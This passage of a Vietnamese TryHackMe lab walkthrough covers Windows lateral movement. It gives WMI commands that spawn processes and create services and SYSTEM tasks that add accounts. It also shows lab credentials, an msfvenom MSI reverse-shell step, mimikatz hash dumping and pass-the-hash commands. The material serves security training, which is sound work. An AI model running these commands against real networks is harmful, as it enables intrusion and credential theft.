

Và cuối cùng, tiếp tục tạo 1 dịch vụ mới từ xa bằng sc, liên kết nó với tập nhị phân được tải lên:



Đảm bảo thay đổi tên của dịch vụ để tránh xung đột với học sinh khác.

Khi bạn bắt đầu dịch vụ, bạn nên nhận 1 kết nối trong AttackBox , bạn có thể truy cập flag đầu tiên trong desktop của t1_leonard.summers

**Di chuyển ngang bằng WMI**

Chúng ta sẽ thực hiện các kĩ thuật trên bằng WMI. WMI cho phép quản trị viên thực hiện các hoạt động quản lý, kẻ tấn công có thể lợi dụng để di chuyển ngang.

**Kết nối đến WMI từ Powershell**

Trước khi kết nối đến wmi bằng lệnh powershell, chúng ta cần tạo đối tượng PSCredential với username và password. Đối tượng này sẽ được lưu trong biến $credential và sử dụng xuyên suốt các kĩ thuật trong bài này:

$username = 'Administrator';

$password = 'Mypass123';

$securePassword = ConvertTo-SecureString $password -AsPlainText -Force;

$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword;

Sau đó, chúng ta tiếp tục thiết lập phiên wmi bằng 1 trong các giao thức sau:

* DCOM: RPC qua IP sẽ được sử dụng để kết nối wmi. Giao thức này dùng cổng 135/tcp và cổng 49152-65535/tcp
* Wsman: WinRM sẽ được sử dụng để kết nối wmi. Giao thức này dùng cổng 5985/tcp (winrm http) hoặc 5986/tcp (winrm https)

Để thiết lập phiên wmi bằng powershell, chúng ta có thể dùng lệnh sau và lưu phiên trong biến $Session, chúng ta sẽ dùng xuyên suốt các kĩ thuật trong bài này:

$Opt = New-CimSessionOption -Protocol DCOM

$Session = New-Cimsession -ComputerName TARGET -Credential $credential -SessionOption $Opt -ErrorAction Stop

Lệnh New-CimSessionOption được sử dụng để cấu hình các tùy chọn cho phiên wmi, bao gồm giao thức kết nối. Các tùy chọn và thông tin đăng nhập sau đó truyền đến lệnh New-CimSession để thiết lập 1 phiên với máy chủ từ xa.

**Tạo tiến trình từ xa bằng WMI**

* Ports:
  + 135/TCP, 49152-65535/TCP (DCERPC)
  + 5985/TCP (WinRM HTTP) or 5986/TCP (WinRM HTTPS)
* Required Group Memberships: Administrators

Chúng ta có thể tạo 1 tiến trình từ Powershell bằng wmi, gửi yêu cầu wmi đến lớp Win32_Proceess để tạo 1 tiến trình trong phiên chúng ta đã tạo trước đó:

$Command = "powershell.exe -Command Set-Content -Path C:\text.txt -Value munrawashere";

Invoke-CimMethod -CimSession $Session -ClassName Win32_Process -MethodName Create -Arguments @{

CommandLine = $Command

}

Lưu ý là wmi không cho chúng ta xem đầu ra của lệnh.

Bạn có thể làm tương tự bằng wmic từ cmd:

wmic.exe /user:Administrator /password:Mypass123 /node:TARGET process call create "cmd.exe /c calc.exe"

**Tạo các dịch vụ từ xa bằng WMI**

* Ports:
  + 135/TCP, 49152-65535/TCP (DCERPC)
  + 5985/TCP (WinRM HTTP) or 5986/TCP (WinRM HTTPS)
* Required Group Memberships: Administrators

Chúng ta có thể tạo các dịch vụ với wmi qua powershell. Để tạo 1 dịch vụ gọi là THMService2, chúng ta có thể chạy lệnh sau:

Invoke-CimMethod -CimSession $Session -ClassName Win32_Service -MethodName Create -Arguments @{

Name = "THMService2";

DisplayName = "THMService2";

PathName = "net user munra2 Pass123 /add"; # Your payload

ServiceType = [byte]::Parse("16"); # Win32OwnProcess : Start service in a new process

StartMode = "Manual"

}

Sau đó, chúng ta có thể xử lí dịch vụ và bắt đầu nó:

$Service = Get-CimInstance -CimSession $Session -ClassName Win32_Service -filter "Name LIKE 'THMService2'"

Invoke-CimMethod -InputObject $Service -MethodName StartService

Cuối cùng, chúng ta có thể dừng và xóa dịch vụ với lệnh sau:

Invoke-CimMethod -InputObject $Service -MethodName StopService

Invoke-CimMethod -InputObject $Service -MethodName Delete

**Tạo scheduled tasks từ xa bằng WMI**

* Ports:
  + 135/TCP, 49152-65535/TCP (DCERPC)
  + 5985/TCP (WinRM HTTP) or 5986/TCP (WinRM HTTPS)
* Required Group Memberships: Administrators

Chúng ta có thể tạo và thực thi scheduled tasks:

# Payload must be split in Command and Args

$Command = "cmd.exe"

$Args = "/c net user munra22 aSdf1234 /add"

$Action = New-ScheduledTaskAction -CimSession $Session -Execute $Command -Argument $Args

Register-ScheduledTask -CimSession $Session -Action $Action -User "NT AUTHORITY\SYSTEM" -TaskName "THMtask2"

Start-ScheduledTask -CimSession $Session -TaskName "THMtask2"

Để xóa scheduled task sau khi nó được dùng, chúng ta có thể chạy lệnh sau:

Unregister-ScheduledTask -CimSession $Session -TaskName "THMtask2"

**Cài đặt các gói MSI qua WMI**

* Ports:
  + 135/TCP, 49152-65535/TCP (DCERPC)
  + 5985/TCP (WinRM HTTP) or 5986/TCP (WinRM HTTPS)
* Required Group Memberships: Administrators

MSI là 1 định dạng tập tin để cài đặt. Nếu chúng ta sao chép gói MSI đến hệ thống đích, sau đó chúng ta dùng WMI để cài đặt nó. Khi tập tin msi trên hệ thống đích, chúng ta có thể cài đặt nó bằng lớp Win32_Product thông qua wmi:

Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows\myinstaller.msi"; Options = ""; AllUsers = $false}

Chúng ta có thể làm điều tương tự bằng cách dùng wmic trong cmd:

wmic /node:TARGET /user:DOMAIN\USER product call install PackageLocation=c:\Windows\myinstaller.msi

**Bắt tay vào làm việc**

Kết nối đến THMJMP2 qua SSH:

ssh za\\<AD Username>@thmjmp2.za.tryhackme.com

Giả sử chúng ta có tài khoản với đặc quyền của admin:

User: ZA.TRYHACKME.COM\t1_corine.waters

Password: Korine.1994

Chúng ta sẽ trình bày cách dùng tài khoản trên để di chuyển ngang đến THM-IIS bằng wmi và gói msi.

Chúng ta sẽ bắt đầu tạo msi payload với msfvenom:



Sau đó chúng ta sao chép payload bằng smb:



Vì chúng ta sao chép payload đến ADMIN$, nó sẽ có trong thư mục C:\Windows

Chúng ta bắt đầu 1 handler để nhận reverse shell trên metasploit:



Bắt đầu phiên wmi với THMIIS bằng powershell:



Sau đó chúng ta gọi phương thức Install từ lớp Win32_Product để thực thi payload:



**Use of Alternate Authentication Material**

**NTLM Authentication**

Trước khi đi sâu vào kĩ thuật di chuyển ngang, xem cách giao thức NTLM hoạt động:



1. Máy khách gửi yêu cầu xác thực đến máy chủ chúng ta muốn truy cập

2. Máy chủ tạo 1 số ngẫu nhiên và gửi nó dưới dạng challenge cho máy khách

3. Máy khách kết hợp NTLM password hash của mình với challenge để tạo phản hồi cho challenge và gửi lại cho máy chủ để xác minh

4. Máy chủ chuyển tiếp challenge và phản hồi cho domain controller để xác minh

5. Domain controller sử dụng challenge để tính toán lại phản hồi và so sánh nó với phản hồi ban đầu do máy khách gửi. Nếu cả hai đều khớp với nhau thì máy khách được xác thực; nếu không quyền truy cập sẽ bị từ chối. Kết quả xác thực được gửi lại máy chủ.

6. Máy chủ chuyển kết quả xác thực đến máy khách.

**Pass-the-Hash**

Trích xuất thông tin đăng nhập từ máy chủ chúng ta có đặc quyền admin, chúng ta có thể nhận mật khẩu ở văn bản thô hoặc hashes có thể dễ dàng bị bẻ khóa. Nếu chúng ta không đủ may mắn, chúng ta sẽ nhận các hàm băm mật khẩu không bị bẻ khóa.

Trông như chúng ta không thể sử dụng những giá trị băm đó, NTLM challenge được gửi trong quá trình xác thực có thể được phản hồi bằng các hàm băm mật khẩu. Điều đó có nghĩa là chúng ta có thể xác thực mà không yêu cầu mật khẩu thô. Thay vì phải bẻ khóa hàm băm NTLM, nếu Windows domain được cấu hình để xác thực NTLM, chúng ta có thể Pass-the-Hash và xác thực thành công.

Để trích xuất NTLM hashes, chúng ta có thể dùng mimikatz để đọc SAM hoặc trích xuất hàm băm trực tiếp từ bộ nhớ LSASS.

**Trích xuất NTLM hashes từ SAM**

Phương pháp này chỉ cho phép bạn lấy hashes từ người dùng cục bộ trên máy. Không có hàm băm của người dùng domain.



**Trích xuất NTLM hashes từ bộ nhớ LSASS**

Phương pháp này giúp bạn trích xuất NTLM hashes của người dùng cục bộ và bất cứ người dùng domain nào đăng nhập gần đây:



Sau đó chúng ta tấn công pass the hash bằng mimikatz để tiêm access token cho nạn nhân trên reverse shell:



Lưu ý chúng ta dùng token::revert để thiết lập lại các đặc quyền của token ban đầu, vì cố gắng pass the hash với token elevated sẽ không hoạt động.

Điều này giống như runas /netonly nhưng với hash thay vì mật khẩu và sẽ mở 1 reverse shell mới từ đó chúng ta có thể khởi chạy bất kỳ lệnh nào với tư cách là nạn nhân.

Để nhận reverse shell, chúng ta mở 1 listener trên AttackBox:



Thú vị là nếu bạn chạy lệnh whoami, nó vẫn hiển thị cho bạn người dùng ban đầu trước khi pass the hash, nhưng bất cứ lệnh nào chạy từ đây sẽ dùng tài khoản chúng ta tiêm bằng pth.

**Passing the hash bằng Linux**

Nếu máy bạn truy cập là Linux (giống AttackBox), một số công cụ được dựng sẵn để tấn công pth bằng nhiều giao thức khác nhau. Tùy thuộc vào dịch vụ nào có sẵn cho bạn, bạn có thể thực hiện những việc sau:

Kết nối RDP bằng Pth:

xfreerdp /v:VICTIM_IP /u:DOMAIN\\MyUser /pth:NTLM_HASH

Kết nối qua psexec bằng Pth:

psexec.py -hashes NTLM_HASH DOMAIN/MyUser@VICTIM_IP

Lưu ý: chỉ có psexec phiên bản Linux mới hỗ trợ Pth

Kết nối đến WinRM bằng Pth:

evil-winrm -i VICTIM_IP -u MyUser -H NTLM_HASH

**Kerberos Authentication**

Xem xét cách giao thức Kerberos hoạt động trên mạng Windows:

1 Người dùng gửi username và timestamp được mã hóa bằng 1 key trích từ mật khẩu của mình đến Key Distribution Center (KDC), 1 dịch vụ thường cài đặt trên Domain Controller để tạo các vé Kerberos trên mạng.

KDC sẽ tạo và gửi lại Ticket Granting Ticket (TGT) , cho phép người dùng yêu cầu vé để truy cập các dịch vụ cụ thể mà không cần truyền thông tin xác thực. Cùng với TGT, Session Key được cấp cho người dùng mà họ sẽ cần để tạo các yêu cầu tiếp theo.

Lưu ý là TGT được mã hóa bằng hàm băm mật khẩu của krbtgt, vì vậy người dùng không thể xem được nội dung của nó. Điều quan trọng phải biết là TGT được mã hóa bao gồm bản sao chép của Session Key và KDC không cần lưu trữ Session Key vì nó có thể khôi phục bản sao chép bằng cách giải mã TGT nếu cần thiết.



2. Khi người dùng muốn kết nối đến 1 dịch vụ trên mạng như chia sẻ, trang web hoặc csdl, họ sẽ dùng tgt để yêu cầu kdc cấp Ticket Granting Service (TGS). TGS là các vé cho phép kết nối đến 1 dịch vụ cụ thể. Để yêu cầu TGS, người dùng sẽ gửi username và timestamp được mã hóa bằng Session Key, cùng với tgt và 1 Service Principal Name (SPN), chỉ định dịch vụ và tên máy chủ chúng ta muốn truy cập.

KDC gửi cho chúng ta 1 TGS và 1 Service Session Key, mà chúng ta sẽ cần xác thực với dịch vụ mà chúng ta muốn truy cập. TGS được mã hóa bằng cách dùng Service Owner Hash. Service Owner là người dùng hoặc máy chạy dịch vụ. TGS chứa bản sao chép của Service Session Key để Service Owner có thể truy cập nó bằng cách giải mã TGS.

